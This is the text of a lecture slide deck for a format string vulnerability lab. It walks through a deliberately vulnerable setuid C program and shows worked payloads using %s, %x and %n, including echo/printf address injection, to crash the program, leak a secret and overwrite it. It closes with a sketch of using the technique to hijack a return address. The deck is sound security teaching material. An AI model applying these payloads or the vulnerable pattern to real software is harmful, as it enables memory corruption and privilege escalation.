Slide 1
Format String Lab
Created by: Kevin Du
Updated: Chetan Jaiswal

Slide 2
Outline
printf() function
Variable arguments
Argument access
Format String Vulnerability
Tasks
Crash vulnerable program
Read secret from vulnerable program
Modify secret in vulnerable program

Slide 3
printf() function
Function used by C programs to write a string to the standard output
int printf(const char *format, ...);
Accepts variable number of arguments

Slide 4
printf() Example - Variable Arguments
// int printf(const char *format, ...);
int main() {
int i=1, j=2, k=3;
printf("Hello World \n");
printf("Print one number: %d\n", i);
printf("Print two numbers: %d, %d\n", i, j);
printf("Print three numbers: %d, %d, %d\n", i, j, k);
}

Slide 5
printf() Example - Variable Arguments
// int printf(const char *format, ...);
int main() {
int i=1, j=2, k=3;
printf("Hello World \n"); → Hello World
printf("Print one number: %d\n", i);
printf("Print two numbers: %d, %d\n", i, j);
printf("Print three numbers: %d, %d, %d\n", i, j, k);
}

Slide 6
printf() Example - Variable Arguments
// int printf(const char *format, ...);
int main() {
int i=1, j=2, k=3;
printf("Hello World \n"); → Hello World
printf("Print one number: %d\n", i); → Print one number: 1
printf("Print two numbers: %d, %d\n", i, j);
printf("Print three numbers: %d, %d, %d\n", i, j, k);
}

Slide 7
printf() Example - Variable Arguments
// int printf(const char *format, ...);
int main() {
int i=1, j=2, k=3;
printf("Hello World \n"); → Hello World
printf("Print one number: %d\n", i); → Print one number: 1
printf("Print two numbers: %d, %d\n", i, j); → Print two numbers: 1 2
printf("Print three numbers: %d, %d, %d\n", i, j, k);
}

Slide 8
printf() Example - Variable Arguments
// int printf(const char *format, ...);
int main() {
int i=1, j=2, k=3;
printf("Hello World \n"); → Hello World
printf("Print one number: %d\n", i); → Print one number: 1
printf("Print two numbers: %d, %d\n", i, j); → Print two numbers: 1 2
printf("Print three numbers: %d, %d, %d\n", i, j, k); → Print three numbers: 1 2 3
}

Slide 9
printf() Argument Access
int main() {
int id=100, age=25;
char *name = "Bob Smith";
printf("\n ID: %d, Name: %s, Age: %d\n", id, name, age);
}

Slide 10
printf() Argument Access
int main() {
int id=100, age=25;
char *name = "Bob Smith";
printf("\n ID: %d, Name: %s, Age: %d\n", id, name, age);
}
→ printf() needs to access id, name, and age to print format string

Slide 11
printf() Argument Access
int main() {
int id=100, age=25;
char *name = "Bob Smith";
printf("\n ID: %d, Name: %s, Age: %d\n",
id, name, age);
}

Slide 12
printf() Argument Access - Two Pointers
int main() {
int id=100, age=25;
char *name = "Bob Smith";
printf("\n ID: %d, Name: %s, Age: %d\n",
id, name, age);
}
Format String Pointer: scans format string
Argument Pointer: moves along stack to access arguments

Slide 13

printf() Argument Access - Two Pointers
int main() {
int id=100, age=25;
char *name = "Bob Smith";
printf("\n ID: %d, Name: %s, Age: %d\n",
id, name, age);
}
Argument
Pointer
Format String Pointer

Slide 14

printf() Argument Access - Pointer Movement
Argument
Pointer
Argument
Pointer
Format String Pointer
Format String Pointer

Slide 15


printf() Argument Access - Pointer Movement
Argument
Pointer
Argument
Pointer
Format String Pointer
Format String Pointer

Slide 16
printf() - Missing Arguments
printf("\n ID: %d, Name: %s, Age: %d\n", id, name); // Age missing !

Slide 17

printf() - Missing Arguments
printf("\n ID: %d, Name: %s, Age: %d\n", id, name); // Age missing !
Argument
Pointer
Format String Pointer

Slide 18
printf() - Format String Vulnerability
printf("\n ID: %d, Name: %s, Age: %d\n", id, name); // Age missing !
Risky Pattern:
printf(user_input);
Argument
Pointer
Format String Pointer

Slide 19
printf() - Format String Vulnerability
printf("\n ID: %d, Name: %s, Age: %d\n", id, name); // Age missing !
Risky Pattern:
printf(user_input);
→ Input can contain conversion
specifiers e.g. %d
Argument
Pointer
Format String Pointer

Slide 20

Vulnerable Program Snippet
#define SECRET1 0x44
#define SECRET2 0x55
int main(int argc, char *argv[]) {
char user_input[100]; int *secret;
secret = (int *) malloc(2*sizeof(int));
secret[0] = SECRET1; secret[1] = SECRET2;
printf("Please enter a string\n"); scanf("%s", user_input);
printf(user_input);
}

Slide 21
Vulnerable Program Snippet
#define SECRET1 0x44
#define SECRET2 0x55
int main(int argc, char *argv[]) {
char user_input[100]; int *secret;
secret = (int *) malloc(2*sizeof(int)); // Two secrets on heap
secret[0] = SECRET1; secret[1] = SECRET2;
printf("Please enter a string\n"); scanf("%s", user_input);
printf(user_input);
}

Slide 22
Vulnerable Program Snippet
#define SECRET1 0x44
#define SECRET2 0x55
int main(int argc, char *argv[]) {
char user_input[100]; int *secret;
secret = (int *) malloc(2*sizeof(int)); // Two secrets on heap
secret[0] = SECRET1; secret[1] = SECRET2;
printf("Please enter a string\n"); scanf("%s", user_input); // Get user input
printf(user_input);
}

Slide 23
Vulnerable Program Snippet
#define SECRET1 0x44
#define SECRET2 0x55
int main(int argc, char *argv[]) {
char user_input[100]; int *secret;
secret = (int *) malloc(2*sizeof(int)); // Two secrets on heap
secret[0] = SECRET1; secret[1] = SECRET2;
printf("Please enter a string\n"); scanf("%s", user_input); // Get user input
printf(user_input); // Format String Vulnerability
}

Slide 24

Vulnerable Program Snippet - Stack Layout
main() variables:
char user_input[100];
int *secret;
printf() variables:
char *format_string;

Slide 25
Compile Vulnerable Program
// Compile vulnerable program
$ gcc vul_prog.c -o vul_prog
// Change program to Set-UID root
$ sudo chown root vul_prog
$ sudo chmod 4755 vul_prog
// Keep Address Randomization on:
$ sudo sysctl -w kernel.randomize_va_space=2

Slide 26

Run Vulnerable Program
Input:
Input with no
conversion specifier
Input containing
conversion specifier (%x)

Slide 27
Run Vulnerable Program
// Input with no conversion specifier:
$./vul_prog
Please enter decimal integer
123
Please enter a string
hello
// Input with conversion specifier:
$./vul_prog
Please enter decimal integer
123
Please enter a string
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x

Slide 28
Run Vulnerable Program
// Input with no conversion specifier:
$./vul_prog
Please enter decimal integer
123
Please enter a string
hello
// Input with conversion specifier:
$./vul_prog
Please enter decimal integer
123
Please enter a string
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
→ Prints data on stack

Slide 29

Tasks
Crash the program
Print secret value
Modify secret value

Slide 30

Crash Program
Similar to series of %x, input can contain series of %s
%s prints string pointed by address
When using %s to fetch value, address may be invalid
Program will crash trying to access an invalid address

Slide 31

Crash Program - Stack

Slide 32
Crash Program - Provide Input
$ ./vul_prog
The variable secret's address is 0xbffff2f0 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
123
Please enter a string
%s%s%s%s%s%s%s%s%s%s%s%s%s%s
Segmentation fault (core dumped)

Slide 33
Crash Program - Provide Input
$ ./vul_prog
The variable secret's address is 0xbffff2f0 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
123
Please enter a string
%s%s%s%s%s%s%s%s%s%s%s%s%s%s
Segmentation fault (core dumped) ← Crash !

Slide 34

Print Secret
Two secrets on heap
Goal: Print the second secret
secret[1] in array

Slide 35
Print Secret
Print secret using %s
Challenges:
Find secret’s address
(printed by program)
Put address on stack
(via integer input)
Move pointers (via %x input)

Slide 36

Print Secret - Steps
Note: Randomization is on
Observe distance for integer input
Observe secret[1] address
Construct input for print secret[1]

Slide 37

Print Secret - Observe Distance for Integer Input
Run the vulnerable program, input a integer value, 123 for example
$ ./vul_prog
integer value = 123 (decimal)
integer value = 0x7b (hex)
Input the following string, and look for the hex value of the integer you just entered (0x7b)
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x

Slide 38
Print Secret - Observe Distance for Integer Input
$ ./vul_prog
The variable secret's address is 0xbfddd6b0 (on stack)
The variable secret's value is 0x 805c008 (on heap)
secret[0]'s address is 0x 805c008 (on heap)
secret[1]'s address is 0x 805c00c (on heap)
Please enter a decimal integer
123
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
bfddd6b8,1,b767b309,bfddd6df,bfddd6de,0,bfddd7c4,805c008,7b,252c7825,78252c78,2c78252c
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55

Slide 39
Print Secret - Observe Distance for Integer Input
$ ./vul_prog
The variable secret's address is 0xbfddd6b0 (on stack)
The variable secret's value is 0x 805c008 (on heap)
secret[0]'s address is 0x 805c008 (on heap)
secret[1]'s address is 0x 805c00c (on heap)
Please enter a decimal integer
123
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
bfddd6b8,1,b767b309,bfddd6df,bfddd6de,0,bfddd7c4,805c008,7b,252c7825,78252c78,2c78252c
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55
Distance is 9

Slide 40
Print Secret - Observe Secret Address
Distance = 9
Since randomization is on
run the vulnerable program again
observe the address of secret[1]
$ ./vul_prog
→ Observe hex address of secret[1]

Slide 41
Print Secret - Observe Secret Address
$ ./vul_prog
The variable secret's address is 0xbfb0a940 (on stack)
The variable secret's value is 0x 8f92008 (on heap)
secret[0]'s address is 0x 8f92008 (on heap)
secret[1]'s address is 0x 8f9200c (on heap)
Please enter a decimal integer

Slide 42
Print Secret - Observe Secret Address
$ ./vul_prog
The variable secret's address is 0xbfb0a940 (on stack)
The variable secret's value is 0x 8f92008 (on heap)
secret[0]'s address is 0x 8f92008 (on heap)
secret[1]'s address is 0x 8f9200c (on heap)
Please enter a decimal integer
Secret[1] hex address

Slide 43
Print Secret - Construct Input
Integer input will contain address of secret[1]
To input address, need to convert it (hex) to decimal
Construct the input, %s should be at the position of "Distance"
Integer input: address of secret[1] (decimal)
String input: %x,%x,%x,%x,%x,%x,%x,%x,%s

Slide 44


Print Secret - Convert Hex Address to Decimal
Use Programming Mode in Calculator

Slide 45
Print Secret - Provide Input
$ ./vul_prog
The variable secret's address is 0xbfb0a940 (on stack)
The variable secret's value is 0x 8f92008 (on heap)
secret[0]'s address is 0x 8f92008 (on heap)
secret[1]'s address is 0x 8f9200c (on heap)
Please enter a decimal integer
150544396
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%s
bfb0a948,1,b766a309,bfb0a96f,bfb0a96e,0,bfb0aa54,8f92008,U
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55

Slide 46
Print Secret - Provide Input
$ ./vul_prog
The variable secret's address is 0xbfb0a940 (on stack)
The variable secret's value is 0x 8f92008 (on heap)
secret[0]'s address is 0x 8f92008 (on heap)
secret[1]'s address is 0x 8f9200c (on heap)
Please enter a decimal integer
150544396
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%s
bfb0a948,1,b766a309,bfb0a96f,bfb0a96e,0,bfb0aa54,8f92008,U
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55
Secret[1] value

Slide 47

Modify Secret
Goal: Modify the secret[1] value
Distance known = 9
Use of %n instead of %s
String Input: %x,%x,%x,%x,%x,%x,%x,%x,%n
%n writes value at address = number of characters printed so far

Slide 48
Modify Secret - Provide Input
$ ./vul_prog
The variable secret's address is 0xbfa86530 (on stack)
The variable secret's value is 0x 9ac3008 (on heap)
secret[0]'s address is 0x 9ac3008 (on heap)
secret[1]'s address is 0x 9ac300c (on heap)
Please enter a decimal integer
162279436
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%n
bfa86538,1,b760f309,bfa8655f,bfa8655e,0,bfa86644,9ac3008,
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x39

Slide 49
Modify Secret - Provide Input
$ ./vul_prog
The variable secret's address is 0xbfa86530 (on stack)
The variable secret's value is 0x 9ac3008 (on heap)
secret[0]'s address is 0x 9ac3008 (on heap)
secret[1]'s address is 0x 9ac300c (on heap)
Please enter a decimal integer
162279436
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%n
bfa86538,1,b760f309,bfa8655f,bfa8655e,0,bfa86644,9ac3008,
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x39
Modified Secret[1] value

Slide 50
Modify Secret - Control Value Written Using Widths
Goal: Modify the secret[1] value
To control value:
Use width in preceding conversion specifier(s) e.g. %<width>x
%<width>x prints <width> number of characters

Slide 51
Modify Secret - Control Value Written Using Widths
Goal: Modify the secret[1] value
Pick Target Value: Example: 80 (decimal) = 50 (hex)
Construct Input:
Distance = 9
8 %x can be put before %n
To change value to 80, each %x should print 10 characters → use %10x
String Input to Change secret[1] to 0x50:
%10x%10x%10x%10x%10x%10x%10x%10x%n

Slide 52
Modify Secret - Provide Input
$ ./vul_prog
The variable secret's address is 0xbfd7d6f0 (on stack)
The variable secret's value is 0x 8557008 (on heap)
secret[0]'s address is 0x 8557008 (on heap)
secret[1]'s address is 0x 855700c (on heap)
Please enter a decimal integer
139816972
Please enter a string
%10x%10x%10x%10x%10x%10x%10x%10x%n
bfd7d6f8 1 b7628309 bfd7d71f bfd7d71e 0 bfd7d804 8557008
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x50

Slide 53
Modify Secret - Provide Input
$ ./vul_prog
The variable secret's address is 0xbfd7d6f0 (on stack)
The variable secret's value is 0x 8557008 (on heap)
secret[0]'s address is 0x 8557008 (on heap)
secret[1]'s address is 0x 855700c (on heap)
Please enter a decimal integer
139816972
Please enter a string
%10x%10x%10x%10x%10x%10x%10x%10x%n
bfd7d6f8 1 b7628309 bfd7d71f bfd7d71e 0 bfd7d804 8557008
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x50
Modified Secret[1] value

Slide 54
Vulnerable Program with No Integer Input
No integer input to place secret address on stack
Difficult if Randomization kept on
secret[1] address needs to be part of user input

Slide 55

Print Secret - Stack Layout
secret[1] address needs to
be part of user input

Slide 56
Compile Program
// Compile Program to Set-UID root
$ gcc vul_prog_no_integer.c -o vul_prog_no_integer
$ sudo chown root vul_prog_no_integer
$ sudo chmod 4755 vul_prog_no_integer
// Disable Address Randomization
$ sudo sysctl -w kernel.randomize_va_space=0

Slide 57
Construct User Input using echo and printf Commands
Need to construct user input containing an address
Use combination of bash commands and command substitution to construct input
Construct input using: echo $(printf “ “)
echo - writes its arguments to standard output
printf - formats and prints data
Command Substitution
Replaces output of command with command itself
Replaces $(command) with command’s output

Slide 58
Command Substitution using echo and printf - Example
seed@Client:~$ echo 123
123
seed@Client:~$ printf "hello world \n"
hello world
Command Substitution:
seed@Client:~$ echo $(date)
Sat May 27 18:56:33 PDT 2017
seed@Client:~$ echo $(printf "hello world \n")
hello world
seed@Client:~$ echo $(printf "\x41\x42\x43\x44")
ABCD

Slide 59
Print Secret - Steps
Observe secret[1] address
Using echo and printf commands, construct input to:
Observe distance for secret[1]
Print secret[1]

Slide 60
Print Secret - Observe Address
$ ./vul_prog_no_integer
The variable secret's address is 0xbffff2c4 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a string

Slide 61
Print Secret - Observe Address
secret[1]'s address is 0x 804b00c (on heap)
Address contains special character:
0x0A (newline),
0x0C (form feed)
0x0D (return), or
0x20 (space)

Slide 62
Print Secret - Observe Address
secret[1]'s address is 0x 804b00c (on heap)
Address contains special character:
0x0A (newline),
0x0C (form feed)
0x0D (return), or
0x20 (space)
To change the address, please uncomment in program vul_prog_no_integer.c:
int *dummy;
dummy = (int *) malloc(2*sizeof(int));

Slide 63
Print Secret - Observe Address
Recompile program as set-UID root
Observe address again
$ ./vul_prog_no_integer
The variable secret's address is 0xbffff2c0 (on stack)
The variable secret's value is 0x 804b018 (on heap)
secret[0]'s address is 0x 804b018 (on heap)
secret[1]'s address is 0x 804b01c (on heap)
Please enter a string

Slide 64
Print Secret - Construct Input to Observe Distance
Construct Input containing secret[1] address:
$ echo $(printf "\x1c\xb0\x04\x08").%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
�.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
Note: Address is specified in reverse due to byte order

Slide 65
Print Secret - Construct Input to Observe Distance
$ echo $(printf “\x1c\xb0\x04\x08").%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x | vul_prog_no_integer
The variable secret's address is 0xbffff2e0 (on stack)
The variable secret's value is 0x 804b018 (on heap)
secret[0]'s address is 0x 804b018 (on heap)
secret[1]'s address is 0x 804b01c (on heap)
Please enter a string
�.bffff2e8.1.b7eb8309.bffff30f.bffff30e.0.bffff3f4.804b018.804b008.804b01c.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55

Slide 66
Print Secret - Construct Input to Observe Distance (Screen shot)
$ echo $(printf “\x1c\xb0\x04\x08").%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x | vul_prog_no_integer
The variable secret's address is 0xbffff2e0 (on stack)
The variable secret's value is 0x 804b018 (on heap)
secret[0]'s address is 0x 804b018 (on heap)
secret[1]'s address is 0x 804b01c (on heap)
Please enter a string
�.bffff2e8.1.b7eb8309.bffff30f.bffff30e.0.bffff3f4.804b018.804b008.804b01c.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55
Distance is 10

Slide 67
Task - Construct Input to Print & Modify secret[1]
Construct input for vulnerable program using echo and printf commands (use distance 10):
$ <use echo and printf commands to construct input> | ./vul_prog_no_integer
Conversion Specifiers to Use:
Print secret[1]: %x, %s
Modify secret[1]: %x, %n

Slide 68
Provide Input to Print secret[1]
$ echo $(printf "\x1c\xb0\x04\x08").%x.%x.%x.%x.%x.%x.%x.%x.%x.%s | vul_prog_no_integer
The variable secret's address is 0xbffff2e0 (on stack)
The variable secret's value is 0x 804b018 (on heap)
secret[0]'s address is 0x 804b018 (on heap)
secret[1]'s address is 0x 804b01c (on heap)
Please enter a string
�.bffff2e8.1.b7eb8309.bffff30f.bffff30e.0.bffff3f4.804b018.804b008.U
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55

Slide 69
Provide Input to Modify secret[1]
$ echo $(printf "\x1c\xb0\x04\x08").%x.%x.%x.%x.%x.%x.%x.%x.%x.%n | vul_prog_no_integer
The variable secret's address is 0xbffff2f0 (on stack)
The variable secret's value is 0x 804b018 (on heap)
secret[0]'s address is 0x 804b018 (on heap)
secret[1]'s address is 0x 804b01c (on heap)
Please enter a string
�.bffff2f8.1.b7eb8309.bffff31f.bffff31e.0.bffff404.804b018.804b008.
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x46

Slide 70
Using Format String to Execute ShellCode
To execute shellcode, attacker must change Return Address to shellcode’s address
Recall Buffer Overflow Attack
Insert shellcode
Overflow Return Address to point to shellcode
Format String vulnerability allows use of %n to modify memory contents

Slide 71
Using Format String to Execute ShellCode
Input to a vulnerable printf() function can include:
Shellcode
Format string to modify return address contents
%n can be used to modify memory contents of Return Address
%n has variants: %hn and %hhn
%hn can write 2 bytes and %hhn can write 1 byte

Slide 72


